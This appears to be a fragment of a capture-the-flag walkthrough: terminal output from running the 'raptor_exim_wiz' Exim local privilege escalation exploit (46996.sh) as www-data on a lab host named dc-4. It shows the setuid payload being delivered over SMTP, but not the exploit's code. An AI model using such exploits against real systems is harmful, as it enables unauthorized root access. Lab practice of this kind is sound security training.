 www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sun, 05 Nov 2023 22:17:31 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qzc4J-0000I7-AZ
221 dc-4 closing connection